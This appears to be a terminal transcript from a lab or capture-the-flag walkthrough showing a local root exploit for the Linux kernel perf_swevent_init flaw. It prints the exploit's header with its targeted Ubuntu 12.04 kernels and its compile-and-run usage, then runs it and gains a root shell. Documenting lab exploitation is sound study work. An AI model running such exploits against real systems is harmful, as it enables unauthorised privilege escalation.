 loneferret@ubuntu:~$ head -18 33589.c
/**
 * Ubuntu 12.04 3.x x86_64 perf_swevent_init Local root exploit
 * by Vitaly Nikolenko (vnik5287@gmail.com)
 *
 * based on semtex.c by sd
 *
 * Supported targets:
 * [0] Ubuntu 12.04.0 - 3.2.0-23-generic
 * [1] Ubuntu 12.04.1 - 3.2.0-29-generic
 * [2] Ubuntu 12.04.2 - 3.5.0-23-generic
 *
 * $ gcc vnik.c -O2 -o vnik
 *
 * $ uname -r
 * 3.2.0-23-generic
 *
 * $ ./vnik 0
 */
loneferret@ubuntu:~$ id
uid=1000(loneferret) gid=1000(loneferret) groups=1000(loneferret),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
loneferret@ubuntu:~$ uname -r
3.5.0-23-generic
loneferret@ubuntu:~$ ./33589 2
IDT addr = 0xffffffff81dd6000
Using int = 4 with offset = -49077
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#